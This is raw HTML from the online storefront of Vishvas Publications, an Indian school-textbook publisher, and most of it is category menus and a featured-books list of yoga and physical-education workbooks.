<li class="cat-item cat-item-169 cat-parent"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a><ul class='children'>
<li class="cat-item cat-item-197"><a href="https://vishvasbook.com/product-category/english/grammer/">GRAMMER</a></li>
</ul>
</li>
<li class="cat-item cat-item-535"><a href="https://vishvasbook.com/product-category/environmental-studies/">ENVIRONMENTAL STUDIES</a></li>
<li class="cat-item cat-item-483 cat-parent"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a><ul class='children'>
<li class="cat-item cat-item-1225"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
<li class="cat-item cat-item-1231"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
<li class="cat-item cat-item-1226"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
<li class="cat-item cat-item-1230"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
<li class="cat-item cat-item-1229"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
<li class="cat-item cat-item-1228"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
<li class="cat-item cat-item-1227"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
<li class="cat-item cat-item-1232"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="cat-item cat-item-170 cat-parent"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a><ul class='children'>
<li class="cat-item cat-item-631"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="cat-item cat-item-199"><a href="https://vishvasbook.com/product-category/hindi/pathyapustak/">PATHYAPUSTAK</a></li>
<li class="cat-item cat-item-200"><a href="https://vishvasbook.com/product-category/hindi/physical-education-hindi/">PHYSICAL EDUCATION hindi</a></li>
</ul>
</li>
<li class="cat-item cat-item-223"><a href="https://vishvasbook.com/product-category/icse/">ICSE</a></li>
<li class="cat-item cat-item-186"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="cat-item cat-item-173"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="cat-item cat-item-290"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="cat-item cat-item-180"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="cat-item cat-item-181"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="cat-item cat-item-195"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="cat-item cat-item-187"><a href="https://vishvasbook.com/product-category/practical-notebooks/">PRACTICAL NOTEBOOKS</a></li>
<li class="cat-item cat-item-191"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-1159"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="cat-item cat-item-192"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-185"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="cat-item cat-item-177"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="cat-item cat-item-453"><a href="https://vishvasbook.com/product-category/sample-paper-ebook/">Sample Paper ebook</a></li>
<li class="cat-item cat-item-184"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="cat-item cat-item-171"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="cat-item cat-item-1233 cat-parent"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a><ul class='children'>
<li class="cat-item cat-item-1234"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
<li class="cat-item cat-item-615"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="cat-item cat-item-172"><a href="https://vishvasbook.com/product-category/social-science/">SOCIAL SCIENCE</a></li>
<li class="cat-item cat-item-193"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="cat-item cat-item-190"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="cat-item cat-item-188"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="cat-item cat-item-609"><a href="https://vishvasbook.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1117"><a href="https://vishvasbook.com/product-category/upcoming-books/">Upcoming Books</a></li>
<li class="cat-item cat-item-189"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
</ul></div><div id="woocommerce_products-4" class="widget woocommerce widget_products"><span class="gamma widget-title">Featured Books</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/">
            			<img width="450" height="604" src="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-223x300.jpg 223w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-763x1024.jpg 763w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-768x1031.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1144x1536.jpg 1144w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1525x2048.jpg 1525w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-800x1074.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-scaled.jpg 1907w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/"><span>Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/cbse/class-12/" rel="tag">Class 12</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/practical-notebooks/" rel="tag">PRACTICAL NOTEBOOKS</a>, <a href="https://vishvasbook.com/product-category/project-workbooks/" rel="tag">PROJECT WORKBOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/">
            			<img width="450" height="578" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-234x300.jpg 234w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-797x1024.jpg 797w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-768x987.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1196x1536.jpg 1196w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1594x2048.jpg 1594w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-800x1028.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-scaled.jpg 1993w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/"><span>Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/ba-1/" rel="tag">BA 1</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-2/" rel="tag">BA 2</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-3/" rel="tag">BA 3</a>, <a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/general-category-books/" rel="tag">GENERAL CATEGORY BOOKS</a>, <a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/" rel="tag">Health &amp; Fitness</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a>, <a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/" rel="tag">Yoga 360</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/">
            			<img width="450" height="554" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-244x300.jpg 244w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-832x1024.jpg 832w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-768x945.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1248x1536.jpg 1248w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1664x2048.jpg 1664w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-800x985.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/"><span>A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/" rel="tag">CBSE</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/ebook/" rel="tag">Ebook</a>, <a href="https://vishvasbook.com/product-category/ebook-buy/" rel="tag">Ebook buy</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/" rel="tag">Physical Activity Trainer</a>, <a href="https://vishvasbook.com/product-category/physical-education/" rel="tag">PHYSICAL EDUCATION</a>, <a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/" rel="tag">Physical Education Ebooks</a>, <a href="https://vishvasbook.com/product-category/skill-education/" rel="tag">Skill Education</a>, <a href="https://vishvasbook.com/product-category/text-books/" rel="tag">TEXT BOOKS</a></div>            					</div>

			</div>
</li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'></div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="17501" class="elementor elementor-17501">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-ae49e02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae49e02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5a6ff9" data-id="e5a6ff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0dce elementor-widget__width-initial elementor-widget elementor-widget-site-logo" data-id="3bf0dce" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2022/11/1631398632650-removebg-preview-150x150.png" alt="1631398632650-removebg-preview"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c3d7563 elementor-widget elementor-widget-text-editor" data-id="c3d7563" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Plot no 576 </strong><br /><strong>Phase 9 Industrial Area</strong><br /><strong>Mohali, 160062</strong></p><p><strong>Monday – Saturday : 9:00-6:00</strong><br /><strong>Sunday : Closed</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-96bc921 elementor-widget elementor-widget-heading" data-id="96bc921" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://mailtovishvasbooks@gmail.com" target="_blank"><span class="__cf_email__" data-cfemail="8dfbe4fee5fbecfeefe2e2e6fecdeae0ece4e1a3eee2e0">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6868796" data-id="6868796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b6488 elementor-widget elementor-widget-heading" data-id="98b6488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-873284e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="873284e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Delivery & Returns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Returns</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75cad96" data-id="75cad96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a8133 elementor-widget elementor-widget-heading" data-id="b4a8133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aef9c92 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aef9c92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/VishvasPublications">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/vishvas-publications-pvt-ltd/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2270376 elementor-widget elementor-widget-spacer" data-id="2270376" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3ad3cb elementor-widget elementor-widget-image" data-id="d3ad3cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="389" height="129" src="https://vishvasbook.com/wp-content/uploads/2022/11/images.png" class="attachment-full size-full wp-image-17615" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2022/11/images.png 389w, https://vishvasbook.com/wp-content/uploads/2022/11/images-300x99.png 300w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-30a28dd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a28dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfdc9ac" data-id="bfdc9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f422faf elementor-widget elementor-widget-text-editor" data-id="f422faf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Copyright © 2023 <span style="color: #ff0000;"><strong>Vishvas Publications</strong></span>. All rights reserved.</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b18ab61" data-id="b18ab61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fb818 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4fb818" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2092166-29576">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call us: <strong style="color: var(--primary); font-size: 20px;">+91 92166-29576</strong></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://vishvasbook.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="1a0f315cad" /><input type="hidden" name="_wp_http_referer" value="/product-tag/art-craft-for-stage-c/" />        </form>
        <div class="login-form-bottom">
            <a href="https://vishvasbook.com/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>

                                        <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                            <span>Homemain</span>
                        </li>
                                                            <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                            <span>SUBJECT WISE BOOKS</span>
                        </li>
                                </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-homemain" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze">EBOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#">CLASS WISE BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
